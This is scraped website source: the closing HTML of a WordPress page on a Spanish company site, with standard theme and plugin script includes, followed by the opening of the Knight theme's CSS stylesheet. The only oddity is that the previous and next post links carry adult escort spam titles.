		<div class="nav-links"><div class="nav-previous"><a href="https://bartrom.com/escort-i-polen-female-escorts-in-germany-eldre-damer-porno-erotisk-massasje-video/" rel="prev"><span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Escort i polen female escorts in germany &#038; eldre damer porno erotisk massasje video</span></a></div><div class="nav-next"><a href="https://bartrom.com/sophie-elise-naked-kuk-og-fitte-massasje-frogner-hva-er-eskorte/" rel="next"><span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Sophie elise naked kuk og fitte &#8211; massasje frogner hva er eskorte</span></a></div></div>
	</nav>
            
        </main><!-- #main -->
    </div><!-- #primary -->
</div><!-- #content -->

    
    <section class="cover-stories">
            </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                            <a href="https://bartrom.com/" class="custom-logo-link" rel="home"><img width="904" height="176" src="https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619.png" class="custom-logo" alt="" srcset="https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619.png 904w, https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619-300x58.png 300w, https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619-768x150.png 768w" sizes="(max-width: 904px) 100vw, 904px" /></a>                                <div class="site-title primary-font">
                                    <a href="https://bartrom.com/" rel="home">
                                                                            </a>
                                </div>
                                                            <p class="site-description">
                                    <span>INVIERTE EN CALIDAD DE VIDA</span>
                                </p>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            © 2024 Bartrom, S.L.                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>


<script type='text/javascript'>
/* <![CDATA[ */
var wpdata = {"object_id":"1052","site_url":"https:\/\/bartrom.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bartrom.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var knightVal = {"nonce":"854b1558d9","ajaxurl":"https:\/\/bartrom.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/bartrom.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"9b47454f84","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bartrom.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1616778830'></script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bartrom.com/wp-content/themes/knight/style.css?ver=5.4.18
body_size: 15577
content:
@charset "UTF-8";
/*
Theme Name: Knight
Theme URI: https://www.themeinwp.com/theme/knight
Author: ThemeInWP
Author URI: https://www.themeinwp.com
Description: Knight is a Gutenberg-supported WordPress Blog theme, suitable for any kind of blog, personal, fashion, food, travel, photography, publishing or tutorial blog sites. Let's make your blog the source of inspiration. Check our demos here:https://www.themeinwp.com/knight-demos
Requires at least: 5.3
Tested up to: 6.4
Requires PHP: 5.6
Version: 1.3.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: knight
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, rtl-language-support, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ##search
    ##Admin only visible css
    ##Social Icon
    ##Slider
    ## Homepage
	## Posts and pages
# Footer
    ##Backtotop
# Infinite scroll
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0 auto;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: grayscale;
    -moz-osx-font-smoothing: grayscale;
}
body,
button,
input,
select,
textarea {
    font-family: 'Roboto', sans-serif;
    color: #666;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 400;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
}
.main-navigation a,
body .primary-font {
    font-family: 'Roboto Condensed', sans-serif;
}
body .secondary-font {
    font-family: 'Roboto', sans-serif;
}
p {
    margin-bottom: 15px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
blockquote,
q {
    border: 0;
    display: inline-block;
    margin: 0.25em 0;
    padding: 0.25em 40px;
    line-height: 1.45;
    position: relative;
    color: #383838;
    text-align: center;
}
article blockquote {
    margin-bottom: 54px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    display: block;
    width: 27px;
    height: 1px;
    background-color: #383838;
    margin-bottom: 1em;
    margin-left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
blockquote:after,
q:after {
    margin-bottom: 0;
    margin-top: 1em;
}
blockquote cite {
    color: #999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
blockquote cite:before {
    content: "\2014 \2009";
}
dl {
    border: 2px solid #e8e8e8;
    padding: 2.5em;
}
dt {
    text-align: left;
    font-size: 130%;
    font-weight: bold;
}
dd {
    margin: 0;
    padding: 0 0 1em 0;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
body {
    background-color: #fff;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    padding: 10px 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.scroll-up {
    background: #000;
    color: #fff;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #d72828;
    border: 1px solid #d72828;
    color: #fff;
}
.btn-link:link,
.btn-link:visited {
    position: relative;
    display: inline-block;
    margin: 30px auto 0;
    min-width: 240px;
    padding: 14px 30px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    border-radius: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.btn-link:link:after,
.btn-link:visited:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.btn-link:link:hover:after,
.btn-link:visited:hover:after {
    height: 450%;
}
.btn-link {
    border: 2px solid;
    color: #FFF;
}
.btn-link i {
    margin-left: 10px;
}
.btn-link:after {
    opacity: 0;
    background-image: -webkit-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-image: -moz-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-size: 10px 10px;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.btn-link:hover:after {
    height: 600% !important;
    opacity: 1;
    z-index: 1;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 10px;
    outline: 0;
}
select {
    border: 1px solid #ccc;
}
textarea {
    width: 100%;
}
.meta-icon {
    margin-right: 5px;
    font-size: 18px;
    line-height: 1.4;
    vertical-align: middle;
}
/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}
thead th {
    border-bottom: 2px solid #eee;
    padding-bottom: 0.5em;
}
th {
    padding: 0.4em;
    text-align: left;
}
tr {
    border-bottom: 1px solid #eee;
}
td {
    padding: 0.4em;
}
td a {
    text-decoration: underline;
}
th:first-child,
td:first-child {
    padding-left: 0;
}
th:last-child,
td:last-child {
    padding-right: 0;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #143148;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    color: #000;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    outline: 0;
}
a:focus-visible {
    outline: thin dotted;
}
/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
.top-bar {
    border-bottom: 1px solid;
    padding-top: 15px;
    padding-bottom: 15px;
}
.top-bar .icon-search .search-form {
    border: 1px solid #e4e4e4;
    position: relative;
    z-index: 0;
}
.top-bar .icon-search .search-form label {
    margin-bottom: 0;
    display: block;
}
.top-bar .icon-search .search-form:before {
    content: "\f4a5";
    color: #b0bec5;
    font-size: 24px;
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    right: 0;
    top: 0;
    line-height: 45px;
    width: 45px;
    position: absolute;
    z-index: -1;
    text-align: center;
}
.top-bar .icon-search .search-form input {
    background: transparent;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 500;
    height: 40px;
    line-height: 40px;
    padding: 0 80px 0 15px;
    width: 100%;
}
.top-bar .icon-search .search-form input[type="submit"] {
    font-size: 0;
    height: 45px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
}
.top-branding {
    margin: 15px auto;
}
.site-branding {
    margin: 0 auto;
    text-align: center;
}
.site-branding .site-title {
    font-size: 64px;
    font-weight: 900;
    line-height: 1.4;
    text-transform: uppercase;
}
.top-branding .site-branding,
.top-branding .site-branding .site-title a {
    color: #000;
}
.site-branding .site-description {
    margin: 15px auto;
}
@media only screen and (min-width: 768px) {
    .site-branding .site-title {
        font-size: 4.6875em;
        line-height: 100%;
        letter-spacing: -.020em;
    }
}
@media only screen and (min-width: 992px) {
    .site-branding .site-title {
        font-size: 7.6875em;
    }
}
.top-branding .site-description {
    position: relative;
}
.top-branding .site-description span {
    background: #fff;
    padding: 0 30px;
    font-size: 14px;
}
.site-description span {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.top-branding .site-description:after {
    content: "";
    height: 1px;
    background: #e4e4e4;
    position: absolute;
    bottom: 50%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 45%;
    z-index: -1;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead {
    position: relative;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 9999;
}
.top-header {
    text-align: center;
}
.main-navigation {
    margin: 15px auto;
    text-align: center;
}
.main-navigation .toggle-menu {
    height: 72px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    margin-left: 80px;
    margin-right: 80px;
    display: none;
}
.ham {
    width: 23px;
    height: 2px;
    top: 33px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham:before,
.ham:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 2px;
    left: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham,
.ham:before,
.ham:after {
    background: #000;
}
.ham:before {
    top: -8px;
}
.ham:after {
    top: 8px;
}
.ham.exit {
    background-color: transparent;
}
.ham.exit:before {
    -webkit-transform: translateY(8px) rotateZ(-45deg);
    -moz-transform: translateY(8px) rotateZ(-45deg);
    -ms-transform: translateY(8px) rotateZ(-45deg);
    -o-transform: translateY(8px) rotateZ(-45deg);
    transform: translateY(8px) rotateZ(-45deg);
}
.ham.exit:after {
    -webkit-transform: translateY(-8px) rotateZ(45deg);
    -moz-transform: translateY(-8px) rotateZ(45deg);
    -ms-transform: translateY(-8px) rotateZ(45deg);
    -o-transform: translateY(-8px) rotateZ(45deg);
    transform: translateY(-8px) rotateZ(45deg);
}
.main-navigation .menu ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    vertical-align: top;
}
.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
    float: none;
}
.main-navigation .menu ul li a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.main-navigation .menu ul li i {
    padding-left: 10px;
    display: inline-block;
    line-height: 100%;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu ul > li > a {
        display: block;
        line-height: 72px;
        padding: 0 15px;
    }
    .main-navigation .menu ul ul li {
        width: 260px;
    }
    .main-navigation .menu ul ul a {
        display: block;
        padding: 12px 30px;
        line-height: inherit;
    }
    .main-navigation .menu ul ul {
        background: #fff;
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
    }
    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul,
    .main-navigation .menu li:focus-within > ul {
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }
    .main-navigation .menu > ul > li > ul {
        top: 100%;
        left: 0;
    }
    .main-navigation .menu > ul > li:last-child > ul {
        left: auto;
        right: 0;
    }
    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }
    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul,
    .main-navigation .menu ul ul li:focus-within ul {
        top: 0;
    }
    /*Mega Menu*/
    .site-header .main-navigation div.menu {
        position: relative;
    }
    .site-header .main-navigation li.mega-menu {
        position: static;
    }
    .site-header .main-navigation li.mega-menu li {
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        width: 100%;
        padding: 20px 20px;
        margin-left: auto;
        margin-right: auto;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        -webkit-transform: translateY(5%);
        -ms-transform: translateY(5%);
        transform: translateY(5%);
        transition: 0.3s;
    }
    .site-header .main-navigation .menu li:hover > ul.sub-menu,
    .site-header .main-navigation .menu li:focus > ul.sub-menu,
    .site-header .main-navigation .menu li:focus-within > ul.sub-menu {
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
        z-index: 99;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li {
        display: block;
        width: 20%;
        margin: 0;
        padding: 0 30px;
        vertical-align: top;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > a {
        background: transparent;
        padding: 8px 0;
        margin-bottom: 8px;
        font-weight: 700;
        font-size: 16px;
        line-height: 18px;
        text-transform: uppercase;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul {
        position: relative;
        top: auto;
        left: auto;
        display: block;
        padding: 0;
        margin-bottom: 10px;
        box-shadow: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li {
        display: block;
        padding: 0;
        width: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li a {
        background: transparent;
        padding: 6px 0;
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
        text-transform: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post {
        text-align: center;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post a:hover {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img {
        margin-bottom: 15px;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img-container {
        display: block;
        width: 100%;
        height: 0;
        padding-top: 66%;
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title {
        margin-bottom: 10px;
        font-size: 16px;
        font-size: 1rem;
        line-height: 1.3;
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a {
        font: inherit;
        letter-spacing: inherit;
        text-transform: inherit;
        will-change: opacity;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a:hover {
        opacity: 0.5;
    }
    .site-header .main-navigation li.mega-menu:hover > ul.sub-menu > li > ul {
        z-index: 99;
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li {
        display: block;
        float: left;
        width: 25%;
        padding: 0 20px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li:hover .post-meta .meta-item a {
        will-change: opacity, color;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category > ul {
        padding-top: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list {
        padding: 0;
        width: 20%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul {
        border: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li {
        border-bottom: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li:last-child {
        border-bottom: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li {
        float: none;
        width: 100%;
        padding: 5px 15px;
        white-space: nowrap;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li a {
        display: inline;
        line-height: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li.current a {
        text-decoration: underline;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts {
        width: 80%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        left: 0;
        visibility: visible;
        filter: alpha(opacity=100);
        opacity: 1;
        top: 0;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:hover > ul.sub-menu li.sub-cat-posts .sub-cat.current,
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:focus > ul.sub-menu li.sub-cat-posts .sub-cat.current {
        display: block;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        position: relative;
        width: 100%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul:after {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul > li {
        width: 33.33%;
    }
}
.main-navigation .menu .menu-mobile {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    text-align: left;
    position: relative;
    z-index: 9999;
    display: none;
}
.main-navigation div.menu .menu-mobile ul {
    display: block;
}
.main-navigation .menu .menu-mobile li {
    display: block;
    border-top: 1px solid;
    float: none;
}
.main-navigation .menu .menu-mobile li a {
    line-height: 50px;
    display: block;
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.main-navigation .menu .menu-mobile li a:hover {
    filter: alpha(opacity=70);
    opacity: .7;
}
.main-navigation .menu .menu-mobile li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1;
}
.main-navigation .menu .menu-mobile li a i.active:after {
    width: 13px;
    height: 1px;
}
.main-navigation .menu .menu-mobile li a i:before,
.main-navigation .menu .menu-mobile li a i:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #000;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.main-navigation .menu .menu-mobile li a i:after {
    width: 1px;
    height: 13px;
}
.main-navigation .menu .menu-mobile li .sub-menu,
.main-navigation .menu .menu-mobile li .children {
    list-style: none;
    padding: 0;
    margin: 0;
    border-top: 1px solid;
    display: none;
}
